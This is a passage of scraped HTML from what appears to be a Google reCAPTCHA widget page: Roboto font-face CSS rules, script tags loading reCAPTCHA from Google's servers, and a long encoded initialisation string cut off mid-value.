  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9putwPa7PnetlMSAXcgocQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9putwPa7PnetlMSAXcgocQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9putwPa7PnetlMSAXcgocQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woTDl0N7cMOdwowtw5x8D8OPWcKXwqjDl8K1XGHCtyjCpUDDlcOEF8K0wpEuEDrCohLCiMOLwpbCkcKlw7jCvk/CrsOSwo3Dq8O3wrbCu8OrNcKXcHYPKDPCmsONw5vDvSRORBxmMsOcLRIBwq/DlwXDmsOCwojDlsOdw6LDriDDiR8Aw7bCnwbDh2YZw7TCnMK3Q8KJw5LDnMO4w58ewqlIw4/[base64]/[base64]/Olc4wpRfDynCu2N9RMOTwqsvwqVVAcOyaMK9XR0tw5jCuSxJBSsRQsOyw4Anb8Kfw7TCqEEpwqzCtsOvw51pw4p/wp/ChcK6woXCnsOgPHLDtcKowotawrNlwrhhwqEEYcKJZcOhw6YJw4EnEh3CjmnCosK/RsOxRw8IwpQ8fsKPazvCujwzbMO5KcKJb8KRb8O+w4LDqsOLw5LCnsK6LMOsWcOUw4PCpFoiwrjDkDfDt8K7dWHCnFo5NsOgVMO8wpnCuSUoTMKwJcO8wopRRMObbAAjeSLClwgxwqLDvcKuw49ywpoRAWB/CAfCiFDDtsKzw584VlVdwqjDqzDDhUBOYwsbfcOKwqlUAy9kGMOOw6HDqMOHW8Kdw69kEGUtEcO9w4oRBsKxw4vDtMOMCMOMPjBwwqDDmGvDhsOaCDjCosOnbHEhw5/Dl2HDrWPDl2MZwpFXwp4Kw5VfwqTCqgjCvDPDgT9Pw6Uww4Eaw5HDjsKmwr7Cg8OwO23DvcO+TRlYw4V/wqNIwrN+w6oNGV1+wpLDp8Onw5vCv8KnwoRtUEBawp9dQHrClsOUwqnCgcKmwqQrw78YMWZIK3ZdOUJdw6tmwqzCrcKAwqLCtw7Du8KYw5rChV1lw7o1w6JYw6jDvH/DrMKLw6LCk8OAw4HChiknU8KUfcKzw6R9KcKTwoDDk8OgFsOHEsKYwozCu1Ufw7R6wqbDkcKqE8OvJXnCnMOdwotnw4vDtsOGw4XDknISw5jDlcO+w7QwwpvCg11CwoBcKsOhwoLDqcK/FxLDocOewolVb8ObIMOyw4fDs1zDshAGwqfDqFRRw59AMcKnwo8UD8KAacOYJhc/[base64]/[base64]/w4/DkcOmCw17wqHDv8K0wp/CvcOEOW/CvsOCUhDCuzjCmAXDhMK7w5XDrR4rwopgWi18McKhDVPCkHIGV0LDksKywqbDtMKEURPDvsO7w6YGCcKVw5zDu8OMw5rChcKcXMOHwr1Vw4Y4wr3CucKIwrDDisKGwoXDr8Kiwq3CmX1mBzTCn8O2bcKJHGVCwqBYwofCusK5w4jDrTLCtMKgwq/Dsi13AUgkA1TCkm3DjsO0w5JKwrIzNcOPwoXCocOWw60yw5t0w6QiwoBRwo5MCcO2LsK1LcO7d8Kkw7UePsOsVsOswo3DgQjCksO/MFzChMOGw6JNwqBLXk9/cyfDqnRlwrvCi8O0WUwpwqTCviPDnDM7SsKnZUNrXjM2JcKKUG1cEsOwAsO6UG3Dr8OdTX/DvsKMwrh4U3DCkMO8wp3DjknDhEPDtFpBw5HCmsKGFMODV8Kkd2vDusOxS8OtwpvCsD/CixQVwp3CnsKcw6HCm0XDuivDs8O2LsKxLWdHMcK8w6vDkcKywoofw77DjcOEdsO/w4hmwqMyUSnCkcKbw5U+Vghuwp1daSHCtCDClwzCmhJxw4cdS8OywrjDvBFqw79rKGfDqCXCgsO9H2RVw4UnZcKEwqgyX8K/w44rGEzCmnfDohtdwoHDt8Kow5l4w5hzGhrDssOHw7/[base64]/SUxoVW/CsQEUA8KACsK/w7d8TsKhw5HDhMOawp4LOlXCv8ONw5TCjsOqf8KVWCwkMDAowrYMwqQnw61yw6jCvxjCosKWw5YywpNSOMO7Py3CsRtSwpnDhsOewovClmrCs0sYVsKZWMKCAsOJNcKYHW3CoQwrFR4cWD/[base64]/w45gwrU7w7rDvBzCmgjChsKnw7/[base64]/CicOvN8K2wrzCtAPDj8KveMOewp7CpMOow43CisKCw5diwqAyw4NbeDHClgjCgSkDQcKxD8K2ZcKqwrrDnBRswq1RJBTDkgIdw6JDFSbDhMOawqXCuMOCw4/DritQwr7CncKVBsOIw7MAw6QuL8Ojw5dtI8K6woPDpnjCosKUw5HDggQ1OcKKwrdOOD3DhcKSD0rDl8OTEGhyfzvDkFTCsUpxw6kEdMKMCMOqw5HCrMKGHGDDkcOBwqrDpsKyw4Zww78FZ8KUwonCusK4w4fDhW/CnMK+IgxZZF/DucOPwpgMCWMWwo3CvmtXQcKyw49URsOuaBjCo2DClTnDtHc6MRTDsMOuwrpsPcOBEivCkcKZE311wp/DucKbw7LDv2HDmStJw4EtVcKLOsONEQARwpnCtgjDh8OAd2nDqHFGwqTDvcK/[base64]/DgkzCoF1QwqEjZsKkb8O2w7tGdlETbsKWwqEuBMKKXSXDrR/DtyM4BxsuRMKZw7pmIsKZw6Zrw6p1wqbCo3UswqhpdCXDssOudsOoIg7CoRJKW1vDtG7DmsK8csOKLRoPTjHDmcODwo/DoQ3CshQVw7nCkQ/CjsK7w4PDlcOFT8O3wpvCtcKGc1EtI8KvwoHDimFJwqjDqQfDocOlGkXDpUkSemArw4PChFTCkcKxwq/DlX13woQmw5Jvwq48c2PDhQrDgcOMw7fDtcKqYsKFeHlrRgzCmcKVBzHCvFNJwqfCvVNxw5U2HwRmWzNZwr/CvcK6Lgojw4nCj31dw4kgwp/Cl8OERizDkMKowqvCjXHCjS1Vw5HCicK8CsKFwrTCvsOVw4xswqFQNsKYKsKAM8OpwprCn8KwwqPDnHfCojzDkMOwScO+w5LCjcKadMK9wrF/YArCmBvCmE5Zwq/CiwJ9wpLDj8OkK8ORYMOgNynCk3nCnsO6H8OOwo5xwovCmMKUwpDDiCMPGsOQIELCgWjCv33CnS7DimoiwrUzO8Krw57DpcKxwqNCbnbCqltnNFbDrsO7fsKdfjpOw486YMOlbMO+wo/CnsOrEBLDtMK6wq/DmypjwrLCscO5T8OJesOgQyXCjMO0MMOVcStew4A2wr/DiMOIAcO7ZcOLwq/CvXjCjUEswqXDhwDDtHtHwqLCpwtTw51rWWkBwqdcw4cMKxzDgD3CsMKww6TDpGXCscKvFMOqAmkxE8KKHMO6wpPDg0fCrsOqFsKoNTzCv8KdwqnCsMK5SDHCtcOqPMK1wpJFw6zDncKYwprDpcOoEC/CjnfCnsKtwrY1wq3Cq8KLIi5WLGtiw6rCuFBZdAvCqFoywrfDtMK/w61FOsOdw5h6wrB2wrIiZhDCpMKCwrZRV8KFwooiX8K+wr9hwpXDlSloJMKhwrnCo8O7w6V1woDDizPDlkcgCC06XhfDucKVw5ZfchMCw5LDssK/w6zDpEvCuMO4GkMvwrDDukMtFMKKwp/DkMOpWsO+D8KHwq7DlVEPJVbDih3CscOlwrbDkWvCo8OPOD3CpMKlw4pge2nCkGTDtSPCpw3Cnz53w7TCiF8GSzEAEcK5VxQFUhvCkMKJcXcLQMKcIMOkwqsKw7tMVsK2OnA6wqLDrcKhNzDDkMKaKcKDw41SwqASJC1CwrvCuxvDpwB5w7VTwrQmKcOowp9rZi/[base64]/[base64]/Cr8Olwpc2w4h8L8K/J8KLc8OtbMO5w6LDr8Omwp/CkVgBw5UKeUJCWQ00P8K8ecK0PsKRd8O1cD0AwrhAwrfCgcKtJsOOe8OkwrZCJcOowqUVw4XCicOPwoNVw74Ywo3DgxxjQCPDksOfSMK1wrjCoMKbGMKQQ8OgNmjDocKvw7XCpBtQwp3DrMKVF8O4w4wsKMOcw5LCpA5xEXkRwoITTTnDm3czw7zDisO/wocJwoDCjMKRwqHChcKDVkzCjnPCvi/CncK4w6ZsTsKYCMKHwoI6DizCmTTCgSM3w6VTGjjClcKGw6vDtAsrMCNZwo9gwqBnwrRFOzTComLDkHFSwoVhw40Kw4tZw7bDpGbDncKtwp3DnMKqa2Anw5/[base64]/DqcKqwphvF3NySsOfw7B3wrIMVRV7JMOdw5Y1eVEySx7CgijDoz8fw7TChGDCuMOfAVc3esKewqLChhLCnQR5VALDisKxwpU8wq0JMMKkw6fDiMKcwprDpcOAwqnCi8KICMOkwrjDhwjCicKPw6IpfcKrJUxXwpvClMOwwojCvQLDg0MKw7vDvg4Yw7lDw7/CgsOgOxfCo8OEw5txwrjChWg3VhrCkkjDuMKtw7DChcK8F8K6w7J9FMOZw7TClMOyWwzCkl3CrzB5wr/[base64]/[base64]/CvcOJa8OvFsO+wpYXKsKWGcOOw5k3VsOWw5LDnMKIZR0Lw5h+M8OIwqwXw71dw6vDs0TCn3HClMKOwrTCh8KEwpzCiX/CpMK1wqrDrMOyLcOxBDUsJBFvOGTCl2kZw6/[base64]/w7rDrsKOw7ZqQipKJ8KBI0oXw5DCncOAKsOjIcOOOMOrw6/CqQA9IcO8XcKqwrBqw6bDjjDDpSbDqcKlw6PCrjZGf8KvAUVsCRPClMO9wp8lw47CiMKHPErCtys4JMOLw6R5w7Uowq9lwpXDnMKhb07DvcKQwonCt1HCosKeQMO0wpBRw6PDgFvCmMKUIMKbbn1/PMKkwo3DoGJGa8KSRcOlw7pxacKweSVkAcOYGMO3w7fDmDd+O2AOw5fDncOlZFfCrMKXw7bDiRrCvknCkQrCtxwFwonCrsKPw5LDrDQSGWxNwpRAZ8KQwr4fwrPDpjvDow7DoFtcVSDCvsKgw4rDvcOkTy7Dm17CoHrDoyjCssKzR8K5NsOYwqB3IcKKw6ZFdcKVwog/eMOpw4IxJXVmLGPCtsOkTQPCiiDDmlTDsyvDhWBkAcKxYgIzw4LDpMKgw5NAwpZTCMO6QDPDuAPDisKkw65eeFPDicOlw6g/acOUw5PDqcK8aMOqwoXChyo9wr/Do3xXL8OcwqzCn8O0H8KbJ8OQw4sifMKDw4F/RMOJwpXDsBHCnsKoEF7CjcKXX8OxMMOYw7DCosOIdyTDk8Omwp/DtsObc8K9wrLCucOvw457wrwWFjM0w7VIDHU1Ui/DrFTDrsOUIcK6UsOZw58VK8OrPsKRw4FMwonDjsK/w6vDhQjDtsKidMO6YD1iOhHDs8OoNMOWwqfDtcKdwo9ew5zDkjwYCGvCtTUsb3oTHH1Cw7YfC8Kmwo4zCV/CiFfDuMKewrZtw7gxIcKFDhLDjyd2LcKoZiIFw5/Cj8ODNMKSVSEHw71UEizCksOzY1/DqSRyw6/CvsKnw7B8w